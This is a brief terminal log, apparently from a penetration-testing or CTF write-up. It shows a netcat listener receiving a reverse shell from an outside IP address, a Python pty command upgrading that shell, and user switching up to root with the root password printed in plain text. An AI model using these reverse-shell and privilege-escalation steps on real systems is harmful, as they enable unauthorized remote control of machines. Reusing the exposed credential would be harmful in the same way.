 root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41738)
root@ubuntu:~# python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
root@ubuntu:~# su anonymous
su anonymous
anonymous@ubuntu:/root$ su root
su root
密码： 657260